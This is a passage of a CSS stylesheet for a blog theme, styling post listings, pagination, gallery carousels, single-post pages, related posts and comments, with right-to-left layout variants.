.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta-tag,
.category-contents .blog-content .hentry .entry .entry-content .content-top .entry-meta-tag {
  color: #999;
  text-transform: capitalize;
  font-size: 14px;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta-tag a,
.category-contents .blog-content .hentry .entry .entry-content .content-top .entry-meta-tag a {
  color: #999;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta-tag a:hover,
.category-contents .blog-content .hentry .entry .entry-content .content-top .entry-meta-tag a:hover {
  color: #dd0000;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta-tag .fa,
.category-contents .blog-content .hentry .entry .entry-content .content-top .entry-meta-tag .fa {
  margin-right: 10px;
}
.rtl .category-contents .blog-content .post .entry .entry-content .content-top .entry-meta-tag .fa,
.rtl .category-contents .blog-content .hentry .entry .entry-content .content-top .entry-meta-tag .fa {
  margin: 0 0px 0 10px;
}
.category-contents .blog-content .post .entry .entry-content .readmore,
.category-contents .blog-content .hentry .entry .entry-content .readmore {
  text-align: center;
}
.category-contents .blog-content .post .entry .entry-content .readmore a,
.category-contents .blog-content .hentry .entry .entry-content .readmore a {
  display: block;
  width: 100%;
  padding: 15px 0 5px;
  font-size: 14px;
  color: #dd0000;
  text-align: left;
}
.rtl .category-contents .blog-content .post .entry .entry-content .readmore a,
.rtl .category-contents .blog-content .hentry .entry .entry-content .readmore a {
  text-align: right;
}
.category-contents .blog-content .post .entry .entry-content .readmore a:hover,
.category-contents .blog-content .hentry .entry .entry-content .readmore a:hover {
  color: #c40000;
}
.category-contents .blog-content .post .entry .entry-content .readmore a i,
.category-contents .blog-content .hentry .entry .entry-content .readmore a i {
  padding: 0 6px;
  font-size: 14px;
}
.rtl .category-contents .blog-content .post .entry .entry-content .readmore a i:before,
.rtl .category-contents .blog-content .hentry .entry .entry-content .readmore a i:before {
  content: '\f0d9';
}
.category-contents .blog-content.blog-content-grid .post .entry .entry-content .content-top,
.category-contents .blog-content.blog-content-grid .hentry .entry .entry-content .content-top {
  border-bottom: none;
}
.category-contents .blog-content.blog-content-grid .post .entry .entry-content .content-top .entry-title h4 a,
.category-contents .blog-content.blog-content-grid .hentry .entry .entry-content .content-top .entry-title h4 a {
  font-size: 18px;
}
.category-contents .blog-content.blog-content-grid .post .entry .entry-content .content-top .entry-summary,
.category-contents .blog-content.blog-content-grid .hentry .entry .entry-content .content-top .entry-summary {
  padding-top: 10px;
  line-height: 24px;
}
.category-contents .blog-content.blog-content-list .post .entry .entry-content .content-top,
.category-contents .blog-content.blog-content-list .hentry .entry .entry-content .content-top {
  padding: 20px 0;
}
.category-contents .blog-content.blog-content-list .post .entry .entry-content .content-top .entry-title h4,
.category-contents .blog-content.blog-content-list .hentry .entry .entry-content .content-top .entry-title h4 {
  margin-bottom: 15px;
}
.category-contents .blog-content.blog-content-list .post .entry .entry-content .content-top .entry-summary,
.category-contents .blog-content.blog-content-list .hentry .entry .entry-content .content-top .entry-summary {
  padding: 10px 0;
  line-height: 24px;
  overflow: hidden;
}
.category-contents .blog-content.blog-content-list .post .entry .entry-content .content-top .entry-summary p,
.category-contents .blog-content.blog-content-list .hentry .entry .entry-content .content-top .entry-summary p {
  clear: both;
}
.category-contents .blog-content.blog-content-list .post .entry .entry-content .content-top .entry-summary ul li span,
.category-contents .blog-content.blog-content-list .post .entry .entry-content .content-top .entry-summary ul li em,
.category-contents .blog-content.blog-content-list .post .entry .entry-content .content-top .entry-summary ul li strong,
.category-contents .blog-content.blog-content-list .hentry .entry .entry-content .content-top .entry-summary ul li span,
.category-contents .blog-content.blog-content-list .hentry .entry .entry-content .content-top .entry-summary ul li em,
.category-contents .blog-content.blog-content-list .hentry .entry .entry-content .content-top .entry-summary ul li strong {
  font-size: 14px !important;
}
.category-contents .blog-content.blog-content-list .post.no-thumb .entry .entry-thumb:before,
.category-contents .blog-content.blog-content-list .hentry.no-thumb .entry .entry-thumb:before {
  display: none;
}
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary {
  font-size: 14px;
}
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary h1,
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary h2,
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary h3,
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary h4,
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary h5,
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary h6 {
  color: #222222;
  font-weight: 600;
}
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary blockquote {
  padding: 10px 30px;
}
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary blockquote:before,
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary blockquote:after {
  font-size: 18px;
  color: #ebebeb;
}
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary cite {
  font-style: italic;
}
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary table thead th,
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary table thead td {
  border-bottom-width: 2px;
}
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary table td,
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary table th {
  border-bottom: 1px #ebebeb solid;
  border-top: 0;
  border-left: 0;
  border-right: 0;
}
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary table tbody tr:last-child th,
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary table tbody tr:last-child td {
  border-bottom: none;
}
.page .main-page .page >.entry-content {
  margin-top: 0;
}
.page .main-page .page >.entry-content .entry-summary {
  overflow: hidden;
}
.page .main-page .page >.entry-content .entry-summary p {
  line-height: 22px;
  overflow: hidden;
  clear: both;
}
.home.page .main-page .page >.entry-content {
  margin-top: 30px;
}
.home.page .main-page .page >.entry-content .entry-summary p {
  line-height: 22px;
}
.home-style1.page .main-page .page >.entry-content,
.home-style2.page .main-page .page >.entry-content,
.home-style3.page .main-page .page >.entry-content {
  margin-top: 0;
}
.home-style1.page .main-page .page >.entry-content .entry-summary,
.home-style2.page .main-page .page >.entry-content .entry-summary,
.home-style3.page .main-page .page >.entry-content .entry-summary {
  overflow: inherit;
}
.pagination {
  display: inline-block;
  float: none;
  width: 100%;
  padding: 20px 0;
  margin: 10px 0 0;
  text-align: center;
}
.pagination ul {
  margin: 0;
  list-style-type: none;
  float: none;
  display: inline-block;
}
.pagination ul li {
  float: left;
  position: relative;
  text-transform: capitalize;
  text-align: center;
  margin: 0 5px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.rtl .pagination ul li {
  float: right;
}
.pagination ul li:hover a {
  color: #fff;
  background: #dd0000;
}
.pagination ul li span.current {
  background-color: #dd0000;
  color: #fff !important;
}
.pagination ul li a,
.pagination ul li span.current {
  display: block;
  width: 40px;
  line-height: 40px;
  height: 40px;
  border: 1px solid #ebebeb;
  text-align: center;
  font-size: 16px;
  color: #222222;
  margin-bottom: 5px;
}
.pagination ul li .next,
.pagination ul li .prev {
  width: 90px;
  text-align: center;
  text-transform: uppercase;
  color: #222222;
}
.pagination ul li .next:hover,
.pagination ul li .prev:hover {
  border: 1px solid #dd0000;
  background-color: #dd0000;
  color: #fff;
}
.rtl .pagination ul li .fa-angle-right:before {
  content: '\f104';
}
.rtl .pagination ul li .fa-angle-left:before {
  content: '\f105';
}
.format-audio .entry .wp-entry-thumb iframe {
  vertical-align: top;
  margin: 0;
}
blockquote {
  border: 0;
  padding: 5px 30px;
  position: relative;
}
blockquote:before {
  content: "\f10d";
  width: 17px;
  height: 14px;
  position: absolute;
  left: 0;
  top: 0;
  font-family: FontAwesome;
}
blockquote:after {
  content: "\f10e";
  width: 17px;
  height: 14px;
  position: absolute;
  right: 0;
  bottom: 0;
  font-family: FontAwesome;
}
blockquote p {
  font-style: italic;
  font-size: 14px;
}
.format-gallery .carousel.gallery-slider .carousel-control {
  display: inline-block;
  width: 32px !important;
  height: 32px !important;
  line-height: 32px;
  border-radius: 50%;
  position: absolute;
  z-index: 9;
  cursor: pointer;
  font-size: 0;
  top: 50%;
  margin-top: -16px;
  background-color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  text-shadow: none;
  background-image: none;
}
.format-gallery .carousel.gallery-slider .carousel-control.left {
  left: 15px;
}
.format-gallery .carousel.gallery-slider .carousel-control.left:before {
  content: '\f0d9';
  font-family: 'FontAwesome';
  font-size: 16px;
  color: #999;
}
.format-gallery .carousel.gallery-slider .carousel-control.left:hover:before {
  color: #dd0000;
}
.format-gallery .carousel.gallery-slider .carousel-control.right {
  right: 15px;
}
.format-gallery .carousel.gallery-slider .carousel-control.right:before {
  content: '\f0da';
  font-family: 'FontAwesome';
  font-size: 16px;
  color: #999;
}
.format-gallery .carousel.gallery-slider .carousel-control.right:hover:before {
  color: #dd0000;
}
.format-gallery .carousel.gallery-slider .carousel-inner .item img {
  margin: 0;
}
.format-gallery .carousel.gallery-slider:hover .carousel-control {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.format-gallery .gallery .thumbnail:hover {
  background-color: #dd0000;
  border-color: #dd0000;
}
.single.main .post .entry-wrap,
.single.main .team .entry-wrap,
.single.main .attachment .entry-wrap {
  background-color: #fff;
  position: relative;
}
.single.main .post .entry-wrap .entry-thumb,
.single.main .team .entry-wrap .entry-thumb,
.single.main .attachment .entry-wrap .entry-thumb {
  position: relative;
}
.single.main .post .entry-wrap .entry-title,
.single.main .team .entry-wrap .entry-title,
.single.main .attachment .entry-wrap .entry-title {
  color: #222222;
  font-size: 22px;
  text-transform: uppercase;
  font-weight: bold;
  margin-top: 25px;
}
.single.main .post .entry-wrap .entry-date,
.single.main .team .entry-wrap .entry-date,
.single.main .attachment .entry-wrap .entry-date {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
}
.rtl .single.main .post .entry-wrap .entry-date,
.rtl .single.main .team .entry-wrap .entry-date,
.rtl .single.main .attachment .entry-wrap .entry-date {
  right: 0;
  left: auto;
}
.single.main .post .entry-wrap .entry-date .day-time,
.single.main .team .entry-wrap .entry-date .day-time,
.single.main .attachment .entry-wrap .entry-date .day-time {
  font-size: 24px;
  color: #999;
  font-weight: 700;
}
.single.main .post .entry-wrap .entry-date .month-time,
.single.main .team .entry-wrap .entry-date .month-time,
.single.main .attachment .entry-wrap .entry-date .month-time {
  font-size: 14px;
  color: #999;
  display: block;
}
.single.main .post .entry-wrap .entry-content,
.single.main .team .entry-wrap .entry-content,
.single.main .attachment .entry-wrap .entry-content {
  padding: 10px 0 0;
}
.single.main .post .entry-wrap .entry-content .entry-meta,
.single.main .team .entry-wrap .entry-content .entry-meta,
.single.main .attachment .entry-wrap .entry-content .entry-meta {
  color: #999;
  font-size: 14px;
  overflow: hidden;
  display: block;
  margin-bottom: 20px;
  margin-top: 15px;
}
.single.main .post .entry-wrap .entry-content .entry-meta a,
.single.main .team .entry-wrap .entry-content .entry-meta a,
.single.main .attachment .entry-wrap .entry-content .entry-meta a {
  color: #999;
  font-size: 14px;
  text-transform: capitalize;
}
.single.main .post .entry-wrap .entry-content .entry-meta a:hover,
.single.main .team .entry-wrap .entry-content .entry-meta a:hover,
.single.main .attachment .entry-wrap .entry-content .entry-meta a:hover {
  color: #dd0000;
}
.single.main .post .entry-wrap .entry-content .entry-meta .entry-date,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-date,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-date {
  position: relative;
  top: auto;
  left: auto;
  right: auto;
}
.single.main .post .entry-wrap .entry-content .entry-meta .entry-author,
.single.main .post .entry-wrap .entry-content .entry-meta .entry-tag,
.single.main .post .entry-wrap .entry-content .entry-meta .entry-comment,
.single.main .post .entry-wrap .entry-content .entry-meta .entry-date,
.single.main .post .entry-wrap .entry-content .entry-meta .month-time,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-author,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-tag,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-comment,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-date,
.single.main .team .entry-wrap .entry-content .entry-meta .month-time,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-author,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-tag,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-comment,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-date,
.single.main .attachment .entry-wrap .entry-content .entry-meta .month-time {
  float: left;
  margin-right: 20px;
}
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .entry-author,
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .entry-tag,
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .entry-comment,
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .entry-date,
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .month-time,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .entry-author,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .entry-tag,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .entry-comment,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .entry-date,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .month-time,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .entry-author,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .entry-tag,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .entry-comment,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .entry-date,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .month-time {
  float: right;
  margin: 0 0 0 20px;
}
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .entry-author i,
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .entry-tag i,
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .entry-comment i,
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .entry-date i,
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .month-time i,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .entry-author i,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .entry-tag i,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .entry-comment i,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .entry-date i,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .month-time i,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .entry-author i,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .entry-tag i,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .entry-comment i,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .entry-date i,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .month-time i {
  margin: 0 0 0 10px;
}
.single.main .post .entry-wrap .entry-content .entry-meta .entry-author i,
.single.main .post .entry-wrap .entry-content .entry-meta .entry-tag i,
.single.main .post .entry-wrap .entry-content .entry-meta .entry-comment i,
.single.main .post .entry-wrap .entry-content .entry-meta .entry-date i,
.single.main .post .entry-wrap .entry-content .entry-meta .month-time i,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-author i,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-tag i,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-comment i,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-date i,
.single.main .team .entry-wrap .entry-content .entry-meta .month-time i,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-author i,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-tag i,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-comment i,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-date i,
.single.main .attachment .entry-wrap .entry-content .entry-meta .month-time i {
  margin: 0 10px 0 0;
}
.single.main .post .entry-wrap .entry-content .entry-summary,
.single.main .team .entry-wrap .entry-content .entry-summary,
.single.main .attachment .entry-wrap .entry-content .entry-summary {
  line-height: 26px;
  color: #666;
}
.single.main .post .entry-wrap .entry-content .entry-summary ul li span,
.single.main .post .entry-wrap .entry-content .entry-summary ul li em,
.single.main .post .entry-wrap .entry-content .entry-summary ul li strong,
.single.main .team .entry-wrap .entry-content .entry-summary ul li span,
.single.main .team .entry-wrap .entry-content .entry-summary ul li em,
.single.main .team .entry-wrap .entry-content .entry-summary ul li strong,
.single.main .attachment .entry-wrap .entry-content .entry-summary ul li span,
.single.main .attachment .entry-wrap .entry-content .entry-summary ul li em,
.single.main .attachment .entry-wrap .entry-content .entry-summary ul li strong {
  font-size: 14px !important;
}
.single.main .post .entry-wrap .entry-content .entry-summary p,
.single.main .team .entry-wrap .entry-content .entry-summary p,
.single.main .attachment .entry-wrap .entry-content .entry-summary p {
  line-height: 26px;
  clear: both;
}
.single.main .post .entry-wrap .entry-content .entry-summary p .alignnone,
.single.main .team .entry-wrap .entry-content .entry-summary p .alignnone,
.single.main .attachment .entry-wrap .entry-content .entry-summary p .alignnone {
  float: left;
  display: block;
  clear: none;
  margin: 20px 0 30px 0;
}
.single.main .post .entry-wrap .entry-content .entry-summary p .alignnone.image-single,
.single.main .team .entry-wrap .entry-content .entry-summary p .alignnone.image-single,
.single.main .attachment .entry-wrap .entry-content .entry-summary p .alignnone.image-single {
  margin-left: 30px;
}
.single.main .post .entry-wrap .entry-content .entry-summary .page-links,
.single.main .team .entry-wrap .entry-content .entry-summary .page-links,
.single.main .attachment .entry-wrap .entry-content .entry-summary .page-links {
  margin-top: 30px;
  overflow: hidden;
  background: #f2f2f2;
  padding: 30px 0;
  border-radius: 4px;
}
.single.main .post .entry-wrap .entry-content .entry-summary .page-links .page-links-title,
.single.main .team .entry-wrap .entry-content .entry-summary .page-links .page-links-title,
.single.main .attachment .entry-wrap .entry-content .entry-summary .page-links .page-links-title {
  border: none;
  margin: 0 10px;
  width: auto;
  height: auto;
  line-height: 32px;
  border-radius: 0;
  float: left;
  background: none;
  color: #666;
}
.single.main .post .entry-wrap .entry-content .entry-summary .page-links .page-links-title:hover,
.single.main .team .entry-wrap .entry-content .entry-summary .page-links .page-links-title:hover,
.single.main .attachment .entry-wrap .entry-content .entry-summary .page-links .page-links-title:hover {
  background: none;
}
.single.main .post .entry-wrap .entry-content .entry-summary .page-links span,
.single.main .post .entry-wrap .entry-content .entry-summary .page-links a,
.single.main .team .entry-wrap .entry-content .entry-summary .page-links span,
.single.main .team .entry-wrap .entry-content .entry-summary .page-links a,
.single.main .attachment .entry-wrap .entry-content .entry-summary .page-links span,
.single.main .attachment .entry-wrap .entry-content .entry-summary .page-links a {
  display: block;
  width: 32px;
  line-height: 30px;
  height: 32px;
  border-radius: 50%;
  text-align: center;
  font-size: 14px;
  float: left;
  background: #fff;
  margin: 0 5px;
}
.single.main .post .entry-wrap .entry-content .entry-summary .page-links span:hover,
.single.main .post .entry-wrap .entry-content .entry-summary .page-links a:hover,
.single.main .team .entry-wrap .entry-content .entry-summary .page-links span:hover,
.single.main .team .entry-wrap .entry-content .entry-summary .page-links a:hover,
.single.main .attachment .entry-wrap .entry-content .entry-summary .page-links span:hover,
.single.main .attachment .entry-wrap .entry-content .entry-summary .page-links a:hover {
  color: #dd0000;
}
.single.main .post .entry-wrap .entry-content .entry-summary .page-links span,
.single.main .team .entry-wrap .entry-content .entry-summary .page-links span,
.single.main .attachment .entry-wrap .entry-content .entry-summary .page-links span {
  background: #fff;
  color: #dd0000;
}
.single.main .post .entry-wrap .entry-content .entry-summary .page-links a span,
.single.main .team .entry-wrap .entry-content .entry-summary .page-links a span,
.single.main .attachment .entry-wrap .entry-content .entry-summary .page-links a span {
  border: none;
  margin: 0;
  background: none;
  color: #222222;
}
.single.main .post .entry-wrap .entry-content .social-share,
.single.main .team .entry-wrap .entry-content .social-share,
.single.main .attachment .entry-wrap .entry-content .social-share {
  line-height: 33px;
  display: block;
  border-bottom: 1px solid #ebebeb;
  padding: 25px 0 40px;
}
.single.main .post .entry-wrap .entry-content .social-share .title-share,
.single.main .team .entry-wrap .entry-content .social-share .title-share,
.single.main .attachment .entry-wrap .entry-content .social-share .title-share {
  float: left;
  font-size: 14px;
  color: #222222;
  margin-right: 20px;
  font-weight: 700;
  text-transform: uppercase;
}
.rtl .single.main .post .entry-wrap .entry-content .social-share .title-share,
.rtl .single.main .team .entry-wrap .entry-content .social-share .title-share,
.rtl .single.main .attachment .entry-wrap .entry-content .social-share .title-share {
  margin-left: 20px;
  margin-right: 0;
  float: right;
}
.single.main .post .entry-wrap .entry-content .social-share a,
.single.main .team .entry-wrap .entry-content .social-share a,
.single.main .attachment .entry-wrap .entry-content .social-share a {
  display: inline-block;
  vertical-align: top;
  padding: 0;
  margin: 0 4px;
  text-align: center;
  border-radius: 50%;
  height: 33px;
  width: 33px;
  color: #fff;
  background-color: #dd0000;
  font-size: 16px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.single.main .post .entry-wrap .entry-content .social-share a:hover,
.single.main .team .entry-wrap .entry-content .social-share a:hover,
.single.main .attachment .entry-wrap .entry-content .social-share a:hover {
  background-color: #000000;
}
.single.main .post .entry-wrap .entry-content .social-share a i,
.single.main .team .entry-wrap .entry-content .social-share a i,
.single.main .attachment .entry-wrap .entry-content .social-share a i {
  line-height: 33px;
}
.single.main .post #authorDetails,
.single.main .team #authorDetails,
.single.main .attachment #authorDetails {
  margin: 40px 0 0;
}
.single.main .post #authorDetails .authorDetail,
.single.main .team #authorDetails .authorDetail,
.single.main .attachment #authorDetails .authorDetail {
  background-color: #fff;
  display: inline-block;
  vertical-align: top;
  width: 100%;
}
.single.main .post #authorDetails .authorDetail .avatar,
.single.main .team #authorDetails .authorDetail .avatar,
.single.main .attachment #authorDetails .authorDetail .avatar {
  overflow: hidden;
  float: left;
}
.rtl .single.main .post #authorDetails .authorDetail .avatar,
.rtl .single.main .team #authorDetails .authorDetail .avatar,
.rtl .single.main .attachment #authorDetails .authorDetail .avatar {
  float: right;
}
.single.main .post #authorDetails .authorDetail .infomation,
.single.main .team #authorDetails .authorDetail .infomation,
.single.main .attachment #authorDetails .authorDetail .infomation {
  overflow: hidden;
  padding: 10px 20px;
  color: #999999;
  line-height: 22px;
}
.single.main .post #authorDetails .authorDetail .infomation .name-author,
.single.main .team #authorDetails .authorDetail .infomation .name-author,
.single.main .attachment #authorDetails .authorDetail .infomation .name-author {
  text-transform: uppercase;
  color: #222222;
  font-size: 14px;
  font-weight: 700;
}
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary {
  font-size: 14px;
}
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary h1,
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary h2,
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary h3,
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary h4,
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary h5,
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary h6 {
  color: #222222;
  font-weight: 600;
}
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary blockquote {
  padding: 10px 30px;
}
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary blockquote:before,
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary blockquote:after {
  font-size: 24px;
  color: #ebebeb;
}
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary cite {
  font-style: italic;
}
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary table thead th,
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary table thead td {
  border-bottom-width: 2px;
}
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary table td,
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary table th {
  border-bottom: 1px #ebebeb solid;
  border-top: 0;
  border-left: 0;
  border-right: 0;
}
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary table tbody tr:last-child th,
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary table tbody tr:last-child td {
  border-bottom: none;
}
.single.main .tag-pingbacks-2 ol {
  padding-left: 30px;
}
.rtl .single.main .tag-pingbacks-2 ol {
  padding-left: 0;
  padding-right: 30px;
}
.single-post-relate {
  margin-top: 40px;
}
.single-post-relate > h4 {
  text-transform: uppercase;
  margin-bottom: 30px;
  font-size: 18px;
  color: #222222;
  font-weight: bold;
  padding: 0 0 15px;
  border-bottom: 1px solid #ebebeb;
  position: relative;
}
.single-post-relate > h4:before {
  content: '';
  width: 100px;
  height: 2px;
  position: absolute;
  left: 0;
  bottom: -1px;
  background-color: #dd0000;
}
.rtl .single-post-relate > h4:before {
  right: 0;
  left: auto;
}
.single-post-relate .post .item-relate-img {
  position: relative;
}
.single-post-relate .post .item-relate-img:hover img {
  opacity: 0.85;
}
.single-post-relate .post .item-relate-img .entry-meta {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
}
.rtl .single-post-relate .post .item-relate-img .entry-meta {
  left: auto;
  right: 10px;
}
.single-post-relate .post .item-relate-img .entry-meta .day-time {
  font-size: 24px;
  color: #999;
  font-weight: 700;
}
.single-post-relate .post .item-relate-img .entry-meta .month-time {
  font-size: 14px;
  color: #999;
  display: block;
}
.single-post-relate .post .item-relate-content {
  background-color: #fff;
  padding: 15px 0;
}
.single-post-relate .post .item-relate-content h4 {
  margin-bottom: 15px;
  font-size: 14px;
  text-transform: uppercase;
  line-height: 20px;
}
.single-post-relate .post .item-relate-content h4 a {
  color: #222222;
  font-weight: bold;
}
.single-post-relate .post .item-relate-content h4 a:hover {
  color: #dd0000;
}
.single-post-relate .post .item-relate-content .entry-meta {
  color: #999;
  font-size: 14px;
  overflow: hidden;
  display: block;
  border-bottom: 1px solid #ebebeb;
}
.single-post-relate .post .item-relate-content .entry-meta a {
  color: #999;
  font-size: 14px;
  text-transform: capitalize;
}
.single-post-relate .post .item-relate-content .entry-meta a:hover {
  color: #dd0000;
}
.single-post-relate .post .item-relate-content .entry-meta .entry-tag,
.single-post-relate .post .item-relate-content .entry-meta .entry-comment {
  float: left;
  margin-right: 20px;
  margin-bottom: 10px;
}
.rtl .single-post-relate .post .item-relate-content .entry-meta .entry-tag,
.rtl .single-post-relate .post .item-relate-content .entry-meta .entry-comment {
  float: right;
  display: block;
  margin-left: 20px;
  margin-right: 0;
}
.rtl .single-post-relate .post .item-relate-content .entry-meta .entry-tag i,
.rtl .single-post-relate .post .item-relate-content .entry-meta .entry-comment i {
  margin: 0 0 0 10px;
}
.single-post-relate .post .item-relate-content .entry-meta .entry-tag i,
.single-post-relate .post .item-relate-content .entry-meta .entry-comment i {
  margin: 0 10px 0 0;
}
.single-post-relate .post .item-relate-content .read-more {
  color: #dd0000;
  text-transform: capitalize;
  display: block;
  margin: 15px 0;
}
.single-post-relate .post .item-relate-content .read-more i {
  margin-right: 10px;
}
.rtl .single-post-relate .post .item-relate-content .read-more i {
  margin: 0 0 0 10px;
}
.rtl .single-post-relate .post .item-relate-content .read-more i:before {
  content: '\f0d9';
}
#comments .title {
  font-size: 18px;
  color: #222222;
  text-transform: uppercase;
  font-weight: bold;
  padding-bottom: 15px;
  position: relative;
  margin-bottom: 30px;
  border-bottom: 1px #ebebeb solid;
}
#comments .title:before {
  position: absolute;
  content: "";
  width: 100px;
  height: 2px;
  bottom: -1px;
  left: 0;
  background: #dd0000;
}
.rtl #comments .title:before {
  left: auto;
  right: 0;
}
#comments .title small {
  color: #222222;
  font-size: 18px;
}
#comments .commentlist .children {
  margin-left: 60px;
  margin-right: 0;
}
.rtl #comments .commentlist .children {
  margin-right: 90px;
  margin-left: 0;
}
#comments .comment {
  margin-bottom: 30px;
  border: 1px #ebebeb solid;
  padding: 15px;
  border-radius: 4px;
  background-color: #fff;
}
#comments .comment .author {
  margin: 0;
  overflow: hidden;
}
#comments .comment .author img {
  margin-bottom: 10px;
}
#comments .comment .comment-rating {
  text-align: center;
}
#comments .comment .media-body {
  padding-left: 20px;
}
.rtl #comments .comment .media-body {
  padding-right: 20px;
  padding-left: 0;
}
#comments .comment .media-body .media .media-heading {
  overflow: hidden;
  margin-bottom: 10px;
  padding-bottom: 5px;
  border-bottom: 1px solid #ebebeb;
}
#comments .comment .media-body .media .media-heading .author-name {
  color: #222222;
  text-transform: uppercase;
  margin-bottom: 5px;
}
#comments .comment .media-body .media .media-heading .time {
  color: #999;
  font-size: 14px;
  line-height: 21px;
  padding: 0 50px;
  margin-top: -1px;
}
#comments .comment .media-body .media .media-heading .time a {
  color: #999;
}
#comments .comment .media-body .media .media-heading .reply a {
  position: relative;
  font-size: 0;
}
#comments .comment .media-body .media .media-heading .reply a:before {
  font-size: 20px;
  color: #999999;
  content: "\f112";
  display: inline-block;
  vertical-align: top;
  font-family: fontawesome;
}
#comments .comment .media-body .media .media-heading .reply a:hover:before {
  color: #dd0000;
}
#comments .comment .media-body .media .media-content p {
